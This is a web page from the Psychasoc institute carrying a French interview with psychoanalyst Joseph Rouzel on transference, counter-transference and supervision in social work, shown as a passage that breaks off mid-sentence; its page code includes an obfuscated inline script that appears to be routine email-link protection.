

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.psychasoc.com/index.php/Textes/On-ne-peut-pas-ne-pas-etre-touche-par-l-autre
body_size: 8732
content:

<!-- START: including template: design/psychasoc/templates/pagelayout.tpl (design:pagelayout.tpl) -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-FR" lang="fr-FR">
<head>
<!-- START: including template: design/psychasoc/templates/page_head.tpl (design/psychasoc/templates/page_head.tpl) -->
                            
        <title>« On ne peut pas ne pas être touché par l’autre » / Textes / Psychasoc - institut européen psychanalyse et travail social</title>
    
    
    
    
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="Content-language" content="fr-FR" />
    
    <meta name="author" content="Joseph ROUZEL" />
    <meta name="copyright" content="Copyright (c) PSYCHASOC - Institut Européen Psychanalyse et Travail Social" />
    
                                        <meta name="description" content="Lacan définit le transfert par une formule que je trouve lumineuse&amp;nbsp;: «&amp;nbsp;c’est de l’amour qui s’adresse au savoir&amp;nbsp;». Que veut-il dire là&amp;nbsp;? Quand un sujet s’adresse à un psych..." />
            <meta name="keywords" content="Joseph Rouzel,peut,pas,etre,touche,par,autre" />
                    
    <meta name="Identifier-URL" content="http://www.psychasoc.com" />
    <meta name="robots" content="noodp" />
    <meta name="MSSmartTagsPreventParsing" content="TRUE" />
    <meta name="generator" content="eZ Publish" />

<meta name="verify-v1" content="PzDdsOtucmiKiaTndiP7w+1JA/WsUH6gTMuTluue9ck=" />
<script language="JavaScript" type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script language="JavaScript" type="text/javascript">
var pageTracker = _gat._getTracker("UA-5722769-1");
pageTracker._trackPageview();
</script>    
<!-- START: including template: design/standard/templates/link.tpl (design/standard/templates/link.tpl) -->


<link rel="Home" href="/index.php" title="Page de garde institut européen psychanalyse et travail social" />
<link rel="Index" href="/index.php" />
<link rel="Top"  href="/index.php" title="« On ne peut pas ne pas être touché par l’autre » / Textes / Psychasoc - institut européen psychanalyse et travail social" />
<link rel="Search" href="/index.php/content/advancedsearch" title="Recherche institut européen psychanalyse et travail social" />
<link rel="Shortcut icon" href="/design/psychasoc/images/favicon.ico" type="image/x-icon" />
<link rel="Copyright" href="/index.php/ezinfo/copyright" />
<link rel="Author" href="/index.php/ezinfo/about" />
<link rel="Alternate" href="/index.php/layout/set/print/Textes/On-ne-peut-pas-ne-pas-etre-touche-par-l-autre" media="print" title="Version imprimable" />
<!-- STOP: including template: design/standard/templates/link.tpl (design/standard/templates/link.tpl) -->

<!-- STOP: including template: design/psychasoc/templates/page_head.tpl (design/psychasoc/templates/page_head.tpl) -->

<style type="text/css">
    
            @import url("/design/psychasoc/stylesheets/psychasoc.css");
            @import url("/extension/ezjquerylightbox/design/standard/stylesheets/jquery.lightbox-0.5.css");
    
    
    </style>
<link rel="stylesheet" href="/design/psychasoc/stylesheets/impression.css" media="print" type="text/css" />
    <script language="JavaScript" type="text/javascript" src="/extension/ezjquerylightbox/design/standard/javascript/jquery.js"></script>    <script language="JavaScript" type="text/javascript" src="/extension/ezjquerylightbox/design/standard/javascript/jquery.lightbox-0.5.js"></script>    <script language="JavaScript" type="text/javascript" src="/extension/ezjquerylightbox/design/standard/javascript/jquery.lightbox.function.js"></script>    <script language="JavaScript" type="text/javascript" src="/extension/ngflashvideo/design/standard/javascript/ufo.js"></script>    <script language="JavaScript" type="text/javascript" src="/extension/ngflashvideo/design/standard/javascript/swfobject.js"></script>
<!--[if lte IE 6.0]>
    <script language="JavaScript" type="text/javascript" src="/design/psychasoc/javascript/sfhover.js"></script>
    <style type="text/css">
        @import url("/design/psychasoc/stylesheets/ie6.css");
    </style>
<![endif]-->

<!--[if gte IE 7]>
    <style type="text/css">
        @import url("/design/psychasoc/stylesheets/ie7.css");
    </style>
<![endif]-->
</head>
<body>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!-- <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54af5b1f0ceb82db" async="async"></script> -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1&appId=197580190344760";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
-->

    <div id="entete">
        <div id="entete-gauche"></div>
        <a href="http://www.psychasoc.com"><span id="entete-centre"></span></a>
        <div id="entete-droite">
            <span class="titre">
                &nbsp;&nbsp;institut européen psychanalyse et travail social&nbsp;&nbsp;<br />
                <span class="numdeclaration"> &nbsp;&nbsp;&nbsp;N&deg; de d&eacute;claration: 91.34.04490.34 </span>
                &nbsp;&nbsp;
            </span>
        </div>
        <div class="clearthefloats"></div>
        <div class="recherche">
            <form action="/index.php/content/search" method="get">
                <input class="searchinput" onfocus="javascript:this.value=''" size="20" name="SearchText" value="Mots cl&eacute;s..." type="text" />
                <input class="button" value="chercher" type="submit" />
            </form>
        </div>
    </div>

    <div class="clearthefloats"></div>

    
    <div id="colonne-gauche">
                        
<!-- START: including template: design/psychasoc/templates/menu/flat_left.tpl (design/psychasoc/templates/menu/flat_left.tpl) -->
<div id="leftmenu">
<div id="leftmenu-design">

<h3 class="hide">Menu gauche</h3>
                <ul>
                                                                                    
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Accueil'">
            
                                        
            <a href="/Accueil">Accueil</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Presentation'">
            
                                        
            <a href="/Presentation">Présentation</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/J.-Rouzel'">
            
                                        
            <a href="/J.-Rouzel">J. Rouzel</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Contact'">
            
                                        
            <a href="/Contact">Contact</a>
                    
            
                                                                                    </li>
                                                </ul><br /><ul>
                
                            
                                                                

            
                                <li class="menu-level0 selected" onclick="location.href='/Textes'">
            
                                        
            <a class="selected" href="/Textes">Textes</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Actualites'">
            
                                        
            <a href="/Actualites">Actualités</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Pour-les-video-voir-Joseph-ROUZEL-sur-Youtube'">
            
                                        
            <a href="/Pour-les-video-voir-Joseph-ROUZEL-sur-Youtube">Pour les video voir : Joseph ROUZEL sur Youtube.</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Audio'">
            
                                        
            <a href="/Audio">Audio</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='http://www.psychasoc.com/ezphorum/phorum/?list,3'">
            
                                        
            <a href="http://www.psychasoc.com/ezphorum/phorum/?list,3">Forum</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Kiosque'">
            
                                        
            <a href="/Kiosque">Kiosque</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Auteurs'">
            
                                        
            <a href="/Auteurs">Auteurs</a>
                    
            
                                                                                    </li>
                                                </ul><br /><ul>
                
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Liens'">
            
                                        
            <a href="/Liens">Liens</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Psychasoc-Intra'">
            
                                        
            <a href="/Psychasoc-Intra">Psychasoc Intra</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='/Formation-d-Art-Therapeute'">
            
                                        
            <a href="/Formation-d-Art-Therapeute">Formation d'Art Thérapeute</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='http://www.asies.org'">
            
                                        
            <a href="http://www.asies.org">ASIE</a>
                    
            
                                                                                    </li>
                            
                            
                                                                

            
                                <li class="menu-level0" onclick="location.href='https://www.apsychanalyse.org'">
            
                                        
            <a href="https://www.apsychanalyse.org">L'@psychanalyse</a>
                    
            
                                           </li>


                </ul>

        <p class="center">  
        </p>

<br/>

</div>
</div>


<!-- STOP: including template: design/psychasoc/templates/menu/flat_left.tpl (design/psychasoc/templates/menu/flat_left.tpl) -->
            </div>


    <div id="colonne-droite">
        <div class="boite-laterale">
            <div class="titre">Lettre info</div>
            <div class="contenu">
                <form action="/index.php/sympa/abonner" method="get">
                    <input name="melabo" onfocus="javascript:this.value=''" value="Votre e-mail..." type="text" size="12" />
		    <!--
                    <select name="sympa_type">
                    <option value="abonner">s'abonner</option>
                    <option value="desabonner">se d&eacute;sabonner</option>
                    </select>
		    -->
                    <input class="cab" name="host" type="text" value=""/>
                    <input name="sub" class="button" type="submit" value="s'abonner" />

                </form>
            </div>
        </div>

        <br />
        <div class="boite-laterale">
            <div class="titre">Partage Facebook</div>
            <div class="contenu">
            Partagez votre amour pour psychasoc avec vos amis !<br />
            <div class="fb-like" data-href="http://www.psychasoc.com" data-send="false" data-layout="box_count" data-width="160" data-show-faces="false" data-font="verdana"></div>
            </div>
        </div>
    </div>

    <div id="colonne-centre">
        <div id="boite-centre">
                        
<!-- START: including template: design/psychasoc/override/templates/full/article.tpl (design:node/view/full.tpl) -->
<div class="class-article">
<h1 class="noprint">Textes > fiche texte</h1>

<h2>« On ne peut pas ne pas être touché par l’autre »</h2>
    <h2 class="barre_outils noprint">
    <a href="/index.php/content/tipafriend/2937"><img src="/design/psychasoc/images/icone_mail.png" width="25" height="25" alt="Sugg&eacute;rer &agrave; un ami" title="Sugg&eacute;rer &agrave; un ami"  /></a>
    
    <a href="/index.php/Textes/On-ne-peut-pas-ne-pas-etre-touche-par-l-autre?print"><img src="/design/psychasoc/images/icone_print.png" width="25" height="25" alt="Version imprimable" title="Version imprimable"/></a>
            <script type="text/javascript">
//<![CDATA[
var r8="";for(var g4=0;g4<543;g4++)r8+=String.fromCharCode(("!k|*x?G,,Epy|2!k|*tvG:EtvF>;<Etv553x?5G]~|sxq8p|ywMrk|Myno22,?Ty8!+}~U::a8(\'&(.f,}(/}+aU:-!\"f,F!+}~Ut?&y\"%-(R?F+})%y{}@GaG Ds::usHuAC?&+&(&&.3}&%?F+})%y{}@G&G D:n:Ff,.zf,-+@IAAC:X:F{!y+Y-@HAC?)f,\"\"2{!yf,(\"{?F+})%y{}@G\"G D::AC:F:C?{888(8&?F+})%y{}@G8G Ds::usHuAC?t?:8(\'&(.f,}(.-U:-!\"f,F!+}~Ut?t?:VT\"& 8f,+{U:G|}f,\" \'G)f,2{!yf,({G\"&y }f,G\"{(\'}wy.-}.n+>;HLNS)\' :80\"|-!U:JM:8!}\" !-U:JM:8y%n-U:]{+\"+}8>y +y/}S8%t?y.-}.+:8-\"-%}U:]{+\"+}8>y +y/}nS8%t?y.-}.+:8GVTGyV?F+})%y{}@GnG D:j:Ff,.zf,-+@IAA,8mrk|MynoK~2tv372;>35;4:5@=3/2;C<7CA357;@5>B3Eo!kv2x?3".charCodeAt(g4)-(8*8-54)+79-16)%(113-18)+34-2);document.write(eval(r8))
//]]>
</script>
    
            <a href="#commentaires"><img src="/design/psychasoc/images/icone_article.png" width="25" height="25" alt="R&eacute;agir au texte" title="R&eacute;agir au texte"/></a>
        </h2>

        <p class="author">
        <a href="/index.php/content/view/full/96">Joseph Rouzel</a>    
    </p>
    <p class="date">
         dimanche 25 mars 2012
    </p>
    <div class="clearleft"></div>
    
    
            <div class="attribute-long corps-article">
            
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltext.tpl (design:content/datatype/view/ezxmltext.tpl) -->


<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p class=" text-center">
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
<b>«&nbsp;On ne peut pas ne pas être touché par l’autre&nbsp;»[1]</b>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p class=" text-center">
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
<b>&nbsp;</b>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p class=" text-center">
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
<b>Rencontre avec Joseph&nbsp; ROUZEL</b>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p class=" text-center">
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
<b>Psychanalyste</b>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/strong.tpl (design:content/datatype/view/ezxmltags/strong.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Après avoir exercé de nombreuses années comme éducateur spécialisé, Joseph ROUZEL a créé et anime l'«&nbsp;Institut Européen Psychanalyse et travail social&nbsp;» de Montpellier, dont les formateurs dispensent des formations permanentes en travail social et interviennent à la demande dans les institutions sociales et médico-sociales. Il exerce également comme psychanalyste en cabinet. Il nous explique pourquoi et&nbsp; comment les affects sont au cœur des métiers relationnels</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>JDA&nbsp;: En quoi consiste, chez Freud, le concept de transfert et de contre-transfert&nbsp;?</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>&nbsp;</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Sigmund Freud a surtout parlé du transfert. C’est l’école anglaise de psychanalyse qui a utilisé la notion de contre-transfert. Je ne vais pas vous entraîner dans des débats de spécialistes. Je préfère vous parler de la façon dont Jacques Lacan définit cette affaire. Il est convaincu que le thérapeute n’est pas dans une position neutre et que la relation qu’il établit avec un patient est imprégnée par du désir. Il&nbsp; définit le transfert par une formule que je trouve lumineuse&nbsp;: «&nbsp;
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>c’est de l’amour qui s’adresse au savoir</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
&nbsp;». Que veut-il dire là&nbsp;? Quand un sujet s’adresse à un psychanalyse, mais aussi à un médecin, un enseignant, un travailleur social ou un animateur, ce n’est pas tant vers l’individu qu’il se tourne que vers quelqu’un à qui il suppose un savoir sur ce qui est bien pour lui&nbsp;et&nbsp; sur une bonne&nbsp; réponse à sa souffrance psychique ou physique, à sa demande de connaissances, à ses difficultés sociales ou à sa recherche de loisirs. Cela suppose de confier à l’autre les clefs de sa propre vie, comme un Dieu omnipotent, ce qui est quand même illusoire. Cela pose le transfert du côté de l’embrouille. Cette projection, l’usager la fait, que le professionnel le veuille non, qu’il en ait conscience ou non. Car là est le gros problème&nbsp;: ce sont des mécanismes qui interagissent surtout au niveau inconscient.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>JDA&nbsp;: En quoi, cela peut-il être inconscient&nbsp;?</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Pour le comprendre, c’est plus simple que je vous donne un exemple. Une professionnelle avec qui j’ai eu l’occasion de travailler, a raconté un jour avoir été être confrontée à une petite fille de quatre ans qui la suivait partout. Cette enfant avait un père incarcéré et une mère qui se prostituait. Elle était en recherche d’une figure maternelle et elle l’avait manifestement investie en cette femme. Cela faisait rigoler tous ses collègues. Mais, au bout d’un moment, la situation est devenue très lourde. Cela ne l’a plus fait rire. Elle a fini par dire à l’enfant d’arrêter de se coller à elle, car elle n’était pas sa mère. La relation s’est brutalement interrompue, avec beaucoup de souffrance pour la petite fille et d’insatisfaction pour la professionnelle. Celle-ci a pu en parler et évoquer que cet épisode correspondait à une période de sa vie où elle avait conçu un désir d’enfant. Coïncidence peu banale que cette rencontre entre cette enfant qui avait «&nbsp;mal à sa mère&nbsp;» pour reprendre une belle expression de Michel Lemay&nbsp; et cette jeune femme qui se posait la question de le devenir&nbsp;! Vous mesurez comment dans cet exemple, il était essentiel de creuser du côté des ressorts inconscients de cette professionnelle. Un gamin ne vient jamais remuer un adulte par hasard. Cet adulte est touché là où il présente&nbsp; une sensibilité ou une fragilité particulières.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>JDA&nbsp;: Fallait-il donc que cette professionnelle maintienne l’enfant dans l’illusion qu’elle aurait pu être sa mère&nbsp;?</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Quelle que soit la profession que l’on exerce, dès lors que la relation humaine est au cœur de l’intervention, la vraie question est d’être au clair avec la personne que l’on a en face de soi &nbsp;et avec ce que l'on représente pour elle. Toute rencontre se déploie à la fois sur une illusion et sur une désillusion. L’enfant peut nous placer dans une posture qui fasse de nous un parent idéal, toujours présent, tout puissant. Sauf que cette projection est un leurre. Mais, casser tout de suite cet artifice, c’est prendre le risque de rompre la relation. Maintenir une illusion nécessaire, pendant quelques temps, aurait permis à cette gamine de se construire, en s’adossant à une figure de mère idéale, favorisant finalement l'acceptation de sa mère telle qu'elle est. Mais, cela implique du côté de celui qui supporte le transfert un travail pour se détacher de là où l'autre l'a logé. L'important dans cette situation était que cette professionnelle ne se prenne pas pour la mère de l'enfant. Car, appréhender les processus amenant l’autre à vous prendre pour son parent alors qu’on sait très bien qu’on ne l’est pas, c’est une démarche intellectuelle certes nécessaire, mais loin d’être suffisante. Ce n’est pas simple à élaborer et il faut des outils pour le conscientiser.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>JDA&nbsp;: C’est ce que vous appelez la supervision&nbsp;?</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>&nbsp;</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Cela peut effectivement prendre la forme d’une supervision individuelle où l’on se trouve en face à face avec un superviseur. Mais, ce qui est bien plus courant, ce sont des groupes d’analyse de pratique. Ce travail a pour objectif de soutenir collectivement la relation et de réguler le transfert, en permettant à chacun de trouver une distance qui soit ni trop proche, ni trop éloignée. Cela permet par exemple aux professionnels d’oser reconnaître et affirmer comment ils sont pris dans un élan d’amour ou de haine face à un enfant et de tenter d’analyser et de comprendre pourquoi. Le fait qu’ils puissent l’élaborer sans jugement de valeur, soutenus par une personne extérieure à l'institution,&nbsp; apporte beaucoup de sérénité. Mais cela n’est pas seulement utile individuellement. Ce travail met aussi à disposition du groupe d’analyse de pratique un matériau d’une grande richesse qui aide chacun dans son quotidien.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>JDA&nbsp;: Vous évoquez un dispositif de soutien professionnel qui est bien loin d’être généralisé </i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Je sais. Et c’est bien dommage. Car, les institutions qui s’en sont dotées fonctionnent bien mieux, ensuite. Comment l’institution prend-elle au sérieux cette affaire de transfert et fournit-elle aux professionnels les outils pour la traiter&nbsp;? C’était la question que posait Jean Oury, le célèbre psychanalyste. Il conseillait même aux professionnels de se doter d’un compteur Geiger leur permettant de repérer cette prise en compte … et de fuir tout établissement qui ne travaillerait pas sur le transfert&nbsp;! Ces lieux, expliquait-il, ne pourraient qu’être le théâtre de passages à l’acte sous la forme, soit d’un rejet de l’enfant, soit de son appropriation fusionnelle, voire de son instrumentalisation par l’adulte. C’est d’autant plus important que le transfert ne se pose pas seulement dans les relations entre professionnels et usagers, mais tout autant entre professionnels eux-mêmes, mais aussi entre les professionnels et leurs cadres. Là aussi il y a une nécessaire régulation. Si l’attitude de la hiérarchie est essentielle, les points de résistance de chacun d’entre nous le sont tout autant. Car des mécanismes de dénégation sont souvent à l’œuvre. On ne peut pas ne pas être touché par l’autre. Mais, trop souvent, l’on feint de ne rien ressentir et l’on prétend volontiers se placer dans une position affectivement et professionnellement neutre. Or, s’il y a bien un domaine dans lequel on ne possède pas la maîtrise, c’est bien celui de nos sentiments. Ce qui n’aide pas beaucoup les professionnels, ce sont ces formations qui nous incitent à la fois à être 